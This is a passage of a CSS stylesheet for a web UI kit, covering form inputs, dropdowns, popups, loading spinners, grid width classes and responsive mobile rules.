}

.ui_input input.full,
.ui_input textarea.full {
  color: #333;
}

.ui_input.cur {
  border-color: #32beff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}

.ui_input.err {
  border-color: #ff7800;
  box-shadow: 0 0 6px rgba(245, 170, 0, 0.2);
}

.ui_form .o_DropdownBody {
  margin-bottom: 10px;
  width: 100%;
}

.ui_form .ui_addressbox {
  width: 100%;
}

.ui_form .o_Dropdown {
  width: 100% !important;
}

.ui_form label.name {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 1.3em;
  margin-bottom: 10px;
  width: 100%;
}

.ui_input .toolbar {
  font-size: 12px;
  padding: 10px;
  text-align: right;
  color: #ccc;
  line-height: 1.3em;
}

.ui_radio {
  padding-left: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  background: url(form_bg.png) no-repeat -5px -30px;
  cursor: pointer;
  padding-right: 10px;
  margin-right: 10px;
  font-size: 14px;
  color: #666;
}

.ui_radio.cur {
  background-position: -5px 0;
}

.ui_radio.lose {
  background-position: -5px -60px;
  cursor: default;
}

.ui_radio input {
  display: none;
}

.ui_checkbox {
  padding-left: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  background: url(form_bg.png) no-repeat -5px -90px;
  cursor: pointer;
  padding-right: 10px;
  margin-right: 10px;
  font-size: 14px;
  color: #666;
}

.ui_checkbox.cur {
  background-position: -5px -120px;
}

.ui_checkbox.lose {
  background-position: -5px -150px;
  cursor: default;
}

.ui_checkbox input {
  display: none;
}

.ui_err {
  position: relative;
  line-height: 16px;
  font-size: 12px;
  color: #ff7800;
  padding-left: 22px;
  margin-bottom: 10px;
  display: none;
}

.ui_err.show {
  display: block;
}

.ui_err a {
  color: #32beff;
  display: inline-block;
  padding: 0 2px;
}

.ui_err i {
  position: absolute;
  top: 0;
  left: 0;
  height: 16px;
  width: 16px;
  background: url(form_bg.png) no-repeat left -187px;
  display: inline-block;
}

.o_font0 {
  font-size: 0 !important;
  line-height: auto;
}

.o_g {
  display: block;
  *zoom: 1;
  width: 100%;
  vertical-align: top;
  box-sizing: border-box;
  font-size: 0 !important;
  line-height: auto;
}

.o_g:after {
  content: ".";
  height: 0;
  visibility: hidden;
  clear: both;
  display: block;
}

.o_u {
  display: inline-block;
  text-rendering: auto;
  box-sizing: border-box;
}

.o_shade {
  background: #0f2341;
  position: fixed;
  height: 2000px;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 88888888;
  padding: 0 3.125%;
  display: block;
  opacity: 0;
  z-index: 999999999998;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7F000000, endColorstr=#7F000000);
  filter: Alpha(opacity=50);
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
}

.o_shade.show {
  opacity: 0.5;
}

.o_popup {
  width: 860px;
  left: 50%;
  margin-left: -430px;
  position: fixed;
  background: white;
  z-index: 999999999999;
  opacity: 0;
  display: none;
  box-shadow: 1px 9px 15px 3px rgba(0, 0, 0, 0.2);
  transition-duration: 0.3s;
  transition-timing-function: ease-in;
}

.o_popup.absolute {
  position: absolute;
}

.o_popup.show {
  animation: popup_show 0.3s ease-out 0s;
  -moz-animation: popup_show 0.3s ease-out 0s;
  /* Firefox */
  -webkit-animation: popup_show 0.3s ease-out 0s;
  /* Safari 和 Chrome */
  -o-animation: popup_show 0.3s ease-out 0s;
  /* Opera */
  animation-fill-mode: forwards;
  /*设置动画结束停留在最后一针*/
  -webkit-animation-fill-mode: forwards;
  margin-top: 0;
  opacity: 1;
}

@keyframes popup_show {
  0% {
    margin-top: -50px;
    opacity: 0;
  }

  100% {
    margin-top: 0;
    opacity: 1;
  }
}

@-webkit-keyframes popup_show {
  0% {
    margin-top: -50px;
    opacity: 0;
  }

  100% {
    margin-top: 0;
    opacity: 1;
  }
}

.o_popup.show.hide {
  animation: popup_hide 0.3s ease-out 0s;
  -moz-animation: popup_hide 0.3s ease-out 0s;
  /* Firefox */
  -webkit-animation: popup_hide 0.3s ease-out 0s;
  /* Safari 和 Chrome */
  -o-animation: popup_hide 0.3s ease-out 0s;
  /* Opera */
  animation-fill-mode: forwards;
  /*设置动画结束停留在最后一针*/
  -webkit-animation-fill-mode: forwards;
  margin-top: 0;
}

@keyframes popup_hide {
  0% {
    margin-top: 0;
    opacity: 1;
  }

  100% {
    margin-top: -50px;
    opacity: 0;
  }
}

@-webkit-keyframes popup_hide {
  0% {
    margin-top: 0;
    opacity: 1;
  }

  100% {
    margin-top: -50px;
    opacity: 0;
  }
}

.o_popupclose {
  background: #eee;
  height: 30px;
  line-height: 30px;
  width: 30px;
  display: inline-block;
  vertical-align: top;
  float: right;
  font-size: 25px;
  color: #434040;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  font-family: "iconfont";
  cursor: pointer;
}

.o_popupclose:before {
  content: \f00d;
}

.o_popup.o_alert {
  width: 400px;
  margin-left: -200px;
  padding: 45px 0 30px;
}

.o_popup.o_confirm {
  width: 500px;
  margin-left: -250px;
  padding: 45px 30px 30px;
}

.o_popup.o_alert .cont,
.o_popup.o_confirm .cont {
  padding-bottom: 30px;
  text-align: center;
  font-size: 14px;
  color: #333;
}

.o_popup.o_alert .tool,
.o_popup.o_confirm .tool {
  text-align: center;
}

.o_popup.o_alert .tool .btn,
.o_popup.o_confirm .tool .btn {
  margin: 0 10px;
}

h1 {
  font-size: 32px;
  line-height: 1.5em;
  padding: 10px;
  margin-bottom: 10px;
  color: #333;
  position: relative;
}

h2 {
  font-size: 28px;
  line-height: 1.5em;
  margin: 10px 0;
  color: #333;
  position: relative;
}

h3 {
  font-size: 24px;
  line-height: 1.5em;
  margin: 10px 0;
  color: #333;
  position: relative;
}

h1 span,
h2 span,
h3 span {
  display: inline-block;
  padding: 0 0px;
}

select {
  opacity: 0;
}

.o_DropdownBody {
  display: inline-block;
  position: relative;
  z-index: 0;
  vertical-align: middle;
}

.o_Dropdown {
  height: 50px;
  display: inline-block;
  border: 1px solid #ccc;
  position: relative;
  background: white;
  z-index: 9;
  cursor: pointer;
  box-sizing: border-box;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
}

.o_Dropdown .name {
  height: 50px;
  line-height: 50px !important;
  font-size: 14px;
  color: #666;
  display: block;
  padding-left: 15px;
  padding-right: 30px;
  position: relative;
  z-index: 1;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}

.o_Dropdown .i_down {
  display: inline-block;
  width: 12px;
  height: 12px;
  right: 6px;
  position: absolute;
  top: 50%;
  margin-top: -6px;
  color: black;
  font-size: 12px;
  line-height: 1em;
  font-family: iconfont;
}

.o_Dropdown .i_down:before {
  content: "\e655";
}

.o_Dropdown.selected span {
  color: #666;
}

.o_Dropdown select {
  cursor: default;
  text-indent: 0;
  height: 50px;
  line-height: 50px;
  color: #a0a0a0;
  font-size: 16px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 2;
}

.o_Dropdown select {
  line-height: 30px;
}

.o_Dropdown.lose {
  background: #efefef;
}

.o_Dropdown.lose .name {
  color: #999;
}

.o_Dropdown .listbox {
  padding-top: 5px;
  display: none;
  position: absolute;
  left: -1px;
  top: 50px;
  min-width: 100%;
  margin-top: -10px;
}

.o_Dropdown .list {
  min-width: 100%;
  border: 1px solid #ccc;
  box-shadow: 1px 9px 15px 3px rgba(0, 0, 0, 0.2);
  background: white;
  max-height: 200px;
}

.o_Dropdown .list ul h2 {
  font-weight: bold;
  color: black;
  padding: 5px 7.5px;
  line-height: 1.37em;
  font-size: 14px;
  margin: 0;
}

.o_Dropdown .list li {
  display: block;
  font-size: 12px;
  color: #666;
  cursor: pointer;
  white-space: nowrap;
}

.o_Dropdown .list li span {
  padding: 5px 15px;
  display: block;
  font-size: 12px;
  line-height: 1.37em;
}

.o_Dropdown .list li:hover {
  background: #ededed;
  color: #333;
}

.o_Dropdown .list li.lose {
  color: #ccc;
  cursor: default;
}

.o_Dropdown .list li.cur {
  background: #005aab;
  color: white;
}

.o_Dropdown .o_scrollWin .o_barbox {
  width: 15px;
}

.o_DropdownBody.open .o_Dropdown {
  border-color: #3ca14d;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.o_DropdownBody.open .o_Dropdown .i_down:before {
  content: "\e655";
}

.o_Dropdown .list li.ed {
  display: none;
}

.o_Dropdown .list .group.ed {
  display: none !important;
}

.o_Dropdown.searching .list .group {
  display: none;
}

.o_Dropdown.searching .list .group.groupopen {
  display: block;
}

.o_Dropdown.searching .list .group.groupopen li {
  display: block;
}

.o_Dropdown.searching .list li {
  display: none;
}

.o_Dropdown.searching .list li.groupopen {
  display: block;
}

.o_Dropdown .listbox .emptyinfo {
  color: #666;
  font-size: 12px;
  line-height: 1.37em;
  display: none;
  text-align: center;
}

.o_Dropdown .listbox.empty .emptyinfo {
  display: block;
}

.o_Dropdown .listbox.lose .o_scrollbody ul {
  opacity: 0.1;
}

.o_Dropdown .listbox.lose .o_barbox {
  opacity: 0.1;
}

.o_Dropdown .listbox.lose .o_scrollbody:after {
  content: "";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background: gray;
  opacity: 0.2;
  display: block;
}

.o_Dropdown .listbox .o_scrollbody .errinfo {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  font-size: 14px;
  line-height: 1.37em;
  display: none;
  text-align: center;
  color: #e25f1e;
  margin-top: -0.67em;
  padding: 0 15px;
  box-sizing: border-box;
  font-weight: bold;
}

.o_Dropdown .listbox.lose .o_scrollbody .errinfo {
  display: block;
  z-index: 1;
}

.o_Dropdown input {
  border: none;
  display: inline-block;
  width: 50px;
  padding-right: 32px;
  padding-left: 10px;
  height: 50px;
  font-size: 12px;
  background: none;
}

.o_Dropdown .tabs {
  display: inline-block;
  margin: 5px 0 0 5px;
}

.o_Dropdown .tabs span {
  display: inline-block;
  font-size: 14px;
  color: white;
  line-height: 30px;
  background: #3ca14d;
  position: relative;
  padding: 0 20px 0 5px;
}

.o_Dropdown .tabs span i {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 14px;
  width: 20px;
  text-align: center;
}

.o_Dropdown .tabs span i:before {
  content: "X";
}

.o_InputSelectBox {
  height: 50px;
  display: inline-block;
  border: 1px solid #ccc;
  position: relative;
  background: white;
  z-index: 9;
  cursor: pointer;
  box-sizing: border-box;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  border: none;
  height: auto;
}

.o_InputSelectBox select {
  cursor: default;
  text-indent: 0;
  height: 50px;
  line-height: 50px;
  color: #a0a0a0;
  font-size: 16px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 2;
}

.o_InputSelectBox select {
  line-height: 30px;
}

.o_InputSelectBox.lose {
  background: #efefef;
}

.o_InputSelectBox.lose .name {
  color: #999;
}

.o_InputSelectBox .listbox {
  display: none;
  position: absolute;
  left: -1px;
  top: 50px;
  min-width: 100%;
  margin-top: -10px;
}

.o_InputSelectBox .list {
  min-width: 100%;
  border: 1px solid #ccc;
  box-shadow: 1px 9px 15px 3px rgba(0, 0, 0, 0.2);
  background: white;
  max-height: 200px;
}

.o_InputSelectBox .list ul h2 {
  font-weight: bold;
  color: black;
  padding: 5px 7.5px;
  line-height: 1.37em;
  font-size: 14px;
  margin: 0;
}

.o_InputSelectBox .list li {
  display: block;
  font-size: 12px;
  color: #666;
  cursor: pointer;
  white-space: nowrap;
}

.o_InputSelectBox .list li span {
  padding: 5px 15px;
  display: block;
  font-size: 12px;
  line-height: 1.37em;
}

.o_InputSelectBox .list li:hover {
  background: #ededed;
  color: #333;
}

.o_InputSelectBox .list li.lose {
  color: #ccc;
  cursor: default;
}

.o_InputSelectBox .list li.cur {
  background: #005aab;
  color: white;
}

.o_InputSelectBox .o_scrollWin .o_barbox {
  width: 15px;
}

.o_InputSelectBox .o_scrollWin .o_barbox span {
  margin-left: 7.5px;
}

.oDropdownlist {
  border: none;
  box-shadow: 1px 9px 15px 3px rgba(0, 0, 0, 0.2);
  background: white;
  max-height: 400px;
  width: 80% !important;
  margin-left: -40% !important;
  border-radius: 3px;
  overflow: hidden;
}

.oDropdownlist ul h2 {
  font-weight: bold;
  color: black;
  padding: 5px 7.5px;
  line-height: 1.37em;
  font-size: 14px;
  margin: 0;
}

.oDropdownlist li {
  display: block;
  font-size: 14px;
  color: #666;
  cursor: pointer;
  white-space: nowrap;
}

.oDropdownlist li span {
  padding: 15px 15px;
  display: block;
  font-size: 12px;
  line-height: 1.37em;
}

.oDropdownlist li:hover {
  background: #ededed;
  color: #333;
}

.oDropdownlist li.lose {
  color: #ccc;
  cursor: default;
}

.oDropdownlist li.cur {
  background: #3ca14d;
  color: white;
}

.oDropdownlist .o_scrollWin .o_barbox {
  width: 15px;
}

.oDropdownlist .o_scrollWin .o_barbox span {
  margin-left: 7.5px;
}

.o_scrollWin {
  position: relative;
  overflow: hidden;
  min-height: 10px;
  height: 100%;
}

.o_scrollWin .o_scrollbody {
  width: 100%;
  top: 0;
  left: 0;
  scrollbar-width: none;
  overflow: -moz-scrollbars-none;
}

.o_scrollWin .o_barbox {
  position: absolute;
  right: 0;
  height: 100%;
  top: 0;
  width: 20px;
  padding: 15px 0;
  box-sizing: border-box;
  z-index: 1;
  overflow: hidden;
}

.o_scrollWin .o_barbox span {
  width: 1px;
  background: #eee;
  left: 50%;
  margin-left: -0.5px;
  height: 100%;
  display: block;
  position: absolute;
}

.o_scrollWin .o_barbox .o_bar {
  position: absolute;
  width: 5px;
  min-height: 10px;
  background: black;
  margin-top: 15px;
  top: 0;
  left: 50%;
  margin-left: -2.5px;
  display: block;
  cursor: pointer;
  z-index: 1;
}

.o_bgbtnbase {
  display: inline-block;
  color: #eee;
  border: 1px solid #999;
  background: #999;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_bgbtnbase:hover {
  background: #333;
  border-color: #333;
  z-index: 1;
}

.o_linebtnbase {
  display: inline-block;
  color: #999;
  border: 1px solid #999;
  background: rgba(0, 0, 0, 0);
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_linebtnbase:hover {
  border-color: #333;
  color: #333;
  z-index: 1;
}

.o_bgbtn1 {
  display: inline-block;
  color: white;
  border: 1px solid #3ca14d;
  background: #3ca14d;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_linebtn1 {
  display: inline-block;
  color: #3ca14d;
  border: 1px solid #3ca14d;
  background: rgba(0, 0, 0, 0);
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_bgbtn1:hover {
  background: #50b561;
  border-color: #50b561;
}

.o_linebtn1:hover {
  border-color: #50b561;
  color: #50b561;
}

.o_linebtn1:hover i {
  color: #50b561;
}

.o_bgbtn2 {
  display: inline-block;
  color: white;
  border: 1px solid #e543ae;
  background: #e543ae;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_linebtn2 {
  display: inline-block;
  color: #e543ae;
  border: 1px solid #e543ae;
  background: rgba(0, 0, 0, 0);
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  cursor: pointer;
}

.o_bgbtn2:hover {
  background: #f957c2;
  border-color: #f957c2;
}

.o_linebtn2:hover {
  border-color: #f957c2;
  color: #f957c2;
}

.o_bgbtn1.o_lose,
.o_bgbtn2.o_lose,
.o_bgbtnbase.o_lose,
.o_bgbtn1.o_lose:hover i,
.o_bgbtn2.o_lose:hover i,
.o_bgbtnbase.o_lose:hover i {
  background: #eee;
  color: #ccc;
  border-color: #eee;
  cursor: default;
}

.o_linebtn1.o_lose,
.o_linebtn2.o_lose,
.o_linebtnbase.o_lose,
.o_linebtn1.o_lose:hover i,
.o_linebtn2.o_lose:hover i,
.o_linebtnbase.o_lose:hover i {
  background: white;
  color: #ccc;
  border-color: #f2f2f2;
  cursor: default;
}

.o_color_demo {
  background: rgba(0, 0, 0, 0.2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#33000000);
  color: white;
  font-size: 30px;
  text-align: center;
}

.o_form {
  width: 70%;
}

.o_form .o_row {
  background: none;
  margin-bottom: 5px;
}

.o_form .o_row input[type="text"],
.o_form .o_row textarea {
  border: 1px solid #999;
  background: white;
  color: #333;
  display: inline-block;
  font-size: 14px;
  width: 100%;
  height: 100%;
}

.o_form .o_row input[type="text"] {
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
}

.o_form .o_row textarea {
  padding: 10px;
  height: auto;
  resize: none;
}

.o_form .o_row label {
  display: inline-block;
  background: none;
  font-size: 14px;
  color: #333;
  line-height: 30px;
}

.o_form .o_row .o_u {
  border: none !important;
}

.o_loadingBox {
  width: 80px;
  height: 80px;
  position: absolute;
  margin-top: -40px;
  margin-right: -40px;
  top: 50%;
  right: 50%;
  z-index: 99;
}

.o_loadingBox span {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: green;
  position: absolute;
  overflow: hidden;
  -webkit-animation: load 1s ease infinite;
}

@-webkit-keyframes load {
  0% {
    -webkit-transform: scale(1.6);
    opacity: 1;
  }

  100% {
    -webkit-transform: scale(0.2);
    opacity: 0.5;
  }
}

.o_loadingBox span.o1 {
  left: 0;
  top: 50%;
  margin-top: -5px;
  -webkit-animation-delay: 0.13s;
}

.o_loadingBox span.o2 {
  left: 9.75609756px;
  top: 9.75609756px;
  -webkit-animation-delay: 0.26s;
}

.o_loadingBox span.o3 {
  left: 50%;
  top: 0;
  margin-left: -5px;
  -webkit-animation-delay: 0.39s;
}

.o_loadingBox span.o4 {
  top: 9.75609756px;
  right: 9.75609756px;
  -webkit-animation-delay: 0.52s;
}

.o_loadingBox span.o5 {
  right: 0;
  top: 50%;
  margin-top: -5px;
  -webkit-animation-delay: 0.65s;
}

.o_loadingBox span.o6 {
  right: 9.75609756px;
  bottom: 9.75609756px;
  -webkit-animation-delay: 0.78s;
}

.o_loadingBox span.o7 {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  -webkit-animation-delay: 0.91s;
}

.o_loadingBox span.o8 {
  bottom: 9.75609756px;
  left: 9.75609756px;
  -webkit-animation-delay: 1.04s;
}

.o_loadingBox .tt {
  font-size: 12px;
  line-height: 12px;
  width: 80px;
  text-align: center;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  margin-top: -6px;
  color: #999;
}

.o_shade_loading {
  background: rgba(255, 255, 255, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.o_g .o_u.o_df_1-2 {
  width: 50%;
}

.o_g .o_u.o_df_2-2 {
  width: 100%;
}

.o_g .o_u.o_df_1-3 {
  width: 33.33333333%;
}

.o_g .o_u.o_df_2-3 {
  width: 66.66666667%;
}

.o_g .o_u.o_df_3-3 {
  width: 100%;
}

.o_g .o_u.o_df_1-4 {
  width: 25%;
}

.o_g .o_u.o_df_2-4 {
  width: 50%;
}

.o_g .o_u.o_df_3-4 {
  width: 75%;
}

.o_g .o_u.o_df_4-4 {
  width: 100%;
}

.o_g .o_u.o_df_1-5 {
  width: 20%;
}

.o_g .o_u.o_df_2-5 {
  width: 40%;
}

.o_g .o_u.o_df_3-5 {
  width: 60%;
}

.o_g .o_u.o_df_4-5 {
  width: 80%;
}

.o_g .o_u.o_df_5-5 {
  width: 100%;
}

.o_g .o_u.o_df_1-6 {
  width: 16.66666667%;
}

.o_g .o_u.o_df_2-6 {
  width: 33.33333333%;
}

.o_g .o_u.o_df_3-6 {
  width: 50%;
}

.o_g .o_u.o_df_4-6 {
  width: 66.66666667%;
}

.o_g .o_u.o_df_5-6 {
  width: 83.33333333%;
}

.o_g .o_u.o_df_6-6 {
  width: 100%;
}

.o_g .o_u.o_df_1-8 {
  width: 12.5%;
}

.o_g .o_u.o_df_2-8 {
  width: 25%;
}

.o_g .o_u.o_df_3-8 {
  width: 37.5%;
}

.o_g .o_u.o_df_4-8 {
  width: 50%;
}

.o_g .o_u.o_df_5-8 {
  width: 62.5%;
}

.o_g .o_u.o_df_6-8 {
  width: 75%;
}

.o_g .o_u.o_df_7-8 {
  width: 87.5%;
}

.o_g .o_u.o_df_8-8 {
  width: 100%;
}

.o_g .o_u.o_df_1-10 {
  width: 10%;
}

.o_g .o_u.o_df_2-10 {
  width: 20%;
}

.o_g .o_u.o_df_3-10 {
  width: 30%;
}

.o_g .o_u.o_df_4-10 {
  width: 40%;
}

.o_g .o_u.o_df_5-10 {
  width: 50%;
}

.o_g .o_u.o_df_6-10 {
  width: 60%;
}

.o_g .o_u.o_df_7-10 {
  width: 70%;
}

.o_g .o_u.o_df_8-10 {
  width: 80%;
}

.o_g .o_u.o_df_9-10 {
  width: 90%;
}

.o_g .o_u.o_df_10-10 {
  width: 100%;
}

.o_g .o_u.o_df_1-12 {
  width: 8.33333333%;
}

.o_g .o_u.o_df_2-12 {
  width: 16.66666667%;
}

.o_g .o_u.o_df_3-12 {
  width: 25%;
}

.o_g .o_u.o_df_4-12 {
  width: 33.33333333%;
}

.o_g .o_u.o_df_5-12 {
  width: 41.66666667%;
}

.o_g .o_u.o_df_6-12 {
  width: 50%;
}

.o_g .o_u.o_df_7-12 {
  width: 58.33333333%;
}

.o_g .o_u.o_df_8-12 {
  width: 66.66666667%;
}

.o_g .o_u.o_df_9-12 {
  width: 75%;
}

.o_g .o_u.o_df_10-12 {
  width: 83.33333333%;
}

.o_g .o_u.o_df_11-12 {
  width: 91.66666667%;
}

.o_g .o_u.o_df_12-12 {
  width: 100%;
}

.o_df-left {
  float: left !important;
}

.o_df-right {
  float: right !important;
}

.o_df-show {
  display: inline-block !important;
}

.o_df-show-block {
  display: block !important;
}

.o_df-hide {
  display: none !important;
}

.o_df-inlineblock {
  display: inline-block !important;
}

.o_df-center {
  text-align: center !important;
}

.o_df-textright {
  text-align: right !important;
}

.o_df-textleft {
  text-align: left !important;
}

.o_df-animate {
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
}

.o_btn_df-sm {
  font-size: 0;
  overflow: hidden;
  box-sizing: border-box;
}

.o_btn_df-sm span {
  line-height: 30px;
  display: block;
  padding: 0 15px;
  font-size: 12px;
  vertical-align: top;
  text-align: center;
}

.o_btn_df-sm i {
  padding: 0 8px;
  font-size: 16px;
  display: inline-block;
  line-height: 30px;
  vertical-align: top;
  top: 0px;
  position: relative;
  box-sizing: border-box;
}

.o_btn_df-df {
  font-size: 0;
  overflow: hidden;
  box-sizing: border-box;
}

.o_btn_df-df span {
  line-height: 38px;
  display: block;
  padding: 0 20px;
  font-size: 14px;
  vertical-align: top;
  text-align: center;
}

.o_btn_df-df i {
  padding: 0 11px;
  font-size: 18px;
  display: inline-block;
  line-height: 38px;
  vertical-align: top;
  top: 0px;
  position: relative;
}

.o_btn_df-xl {
  font-size: 0;
  overflow: hidden;
  box-sizing: border-box;
}

.o_btn_df-xl span {
  line-height: 48px;
  display: block;
  padding: 0 45px;
  font-size: 16px;
  vertical-align: top;
  text-align: center;
}

.o_btn_df-xl i {
  padding: 0 15px;
  font-size: 20px;
  display: inline-block;
  line-height: 48px;
  vertical-align: top;
  top: 0px;
  position: relative;
}

.o_df-table {
  display: table !important;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
}

.o_df-cell {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  box-sizing: border-box;
  width: 100%;
}

@-moz-document url-prefix() {
  .o_df-table {
    display: flex !important;
    flex-flow: column;
    justify-content: center;
    align-content: center;
    height: 100%;
  }

  .o_df-table::before {
    content: "";
    flex: 1 1;
  }

  .o_df-table::after {
    content: "";
    flex: 1 1;
  }

  .o_df-cell {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%;
  }
}

.o_font-large {
  font-size: 72px;
  line-height: 1.2em;
}

.o_font-middle {
  font-size: 32px;
  line-height: 1.2em;
}

.o_font-small {
  font-size: 18px;
  line-height: 1.2em;
}

.o_m_zz {
  background: #0f2341;
  opacity: 0.5;
  filter: alpha(opacity=50);
  position: fixed;
  left: -20px;
  z-index: 10;
  transition-duration: 0.4s;
  transition-timing-function: ease-out;
  right: -20px;
  background-image: url(#);
  top: -50px;
  bottom: -50px;
  overflow: scroll;
}

@media (max-width: 575px) {
  body .o_g .o_u.o_xs_1-2 {
    width: 50%;
  }

  body .o_g .o_u.o_xs_2-2 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-3 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_xs_2-3 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_xs_3-3 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-4 {
    width: 25%;
  }

  body .o_g .o_u.o_xs_2-4 {
    width: 50%;
  }

  body .o_g .o_u.o_xs_3-4 {
    width: 75%;
  }

  body .o_g .o_u.o_xs_4-4 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-5 {
    width: 20%;
  }

  body .o_g .o_u.o_xs_2-5 {
    width: 40%;
  }

  body .o_g .o_u.o_xs_3-5 {
    width: 60%;
  }

  body .o_g .o_u.o_xs_4-5 {
    width: 80%;
  }

  body .o_g .o_u.o_xs_5-5 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-6 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_xs_2-6 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_xs_3-6 {
    width: 50%;
  }

  body .o_g .o_u.o_xs_4-6 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_xs_5-6 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_xs_6-6 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-8 {
    width: 12.5%;
  }

  body .o_g .o_u.o_xs_2-8 {
    width: 25%;
  }

  body .o_g .o_u.o_xs_3-8 {
    width: 37.5%;
  }

  body .o_g .o_u.o_xs_4-8 {
    width: 50%;
  }

  body .o_g .o_u.o_xs_5-8 {
    width: 62.5%;
  }

  body .o_g .o_u.o_xs_6-8 {
    width: 75%;
  }

  body .o_g .o_u.o_xs_7-8 {
    width: 87.5%;
  }

  body .o_g .o_u.o_xs_8-8 {
    width: 100%;
  }

  body .o_g .o_u.o_xs_1-12 {
    width: 8.33333333%;
  }

  body .o_g .o_u.o_xs_2-12 {
    width: 16.66666667%;
  }

  body .o_g .o_u.o_xs_3-12 {
    width: 25%;
  }

  body .o_g .o_u.o_xs_4-12 {
    width: 33.33333333%;
  }

  body .o_g .o_u.o_xs_5-12 {
    width: 41.66666667%;
  }

  body .o_g .o_u.o_xs_6-12 {
    width: 50%;
  }

  body .o_g .o_u.o_xs_7-12 {
    width: 58.33333333%;
  }

  body .o_g .o_u.o_xs_8-12 {
    width: 66.66666667%;
  }

  body .o_g .o_u.o_xs_9-12 {
    width: 75%;
  }

  body .o_g .o_u.o_xs_10-12 {
    width: 83.33333333%;
  }

  body .o_g .o_u.o_xs_11-12 {
    width: 91.66666667%;
  }

  body .o_g .o_u.o_xs_12-12 {
    width: 100%;
  }

  body .o_xs-left {
    float: left !important;
  }

  body .o_xs-right {
    float: right !important;
  }

  body .o_xs-show {
    display: inline-block !important;
  }

  body .o_xs-show-block {
    display: block !important;
  }

  body .o_xs-hide {
    display: none !important;
  }

  body .o_xs-inlineblock {
    display: inline-block !important;
  }

  body .o_xs-center {
    text-align: center !important;
  }

  body .o_xs-textright {
    text-align: right !important;
  }

  body .o_xs-textleft {
    text-align: left !important;
  }

  body .o_xs-animate {
    transition-duration: 0.4s;
    transition-timing-function: ease-out;
  }

  body .o_btn_xs-sm {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_xs-sm span {
    line-height: 30px;
    display: block;
    padding: 0 15px;
    font-size: 12px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_xs-sm i {
    padding: 0 8px;
    font-size: 16px;
    display: inline-block;
    line-height: 30px;
    vertical-align: top;
    top: 0px;
    position: relative;
    box-sizing: border-box;
  }

  body .o_btn_xs-df {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_xs-df span {
    line-height: 38px;
    display: block;
    padding: 0 20px;
    font-size: 14px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_xs-df i {
    padding: 0 11px;
    font-size: 18px;
    display: inline-block;
    line-height: 38px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_btn_xs-xl {
    font-size: 0;
    overflow: hidden;
    box-sizing: border-box;
  }

  body .o_btn_xs-xl span {
    line-height: 48px;
    display: block;
    padding: 0 45px;
    font-size: 16px;
    vertical-align: top;
    text-align: center;
  }

  body .o_btn_xs-xl i {
    padding: 0 15px;
    font-size: 20px;
    display: inline-block;
    line-height: 48px;
    vertical-align: top;
    top: 0px;
    position: relative;
  }

  body .o_xs-table {
    display: table !important;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
  }

  body .o_xs-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
  }

  @-moz-document url-prefix() {
    body .o_xs-table {
      display: flex !important;
      flex-flow: column;
      justify-content: center;
      align-content: center;
      height: 100%;
    }

    body .o_xs-table::before {
      content: "";
      flex: 1 1;
    }

    body .o_xs-table::after {
      content: "";
      flex: 1 1;
    }

    body .o_xs-cell {
      text-align: center;
      margin: 0 auto;
      display: block;
      width: 100%;
    }
  }

  body .o_font-large {
    font-size: 42px;
    line-height: 1.2em;
  }

  body .o_font-middle {
    font-size: 18px;
    line-height: 1.2em;
  }

  body .o_font-small {
    font-size: 12px;
    line-height: 1.2em;
  }

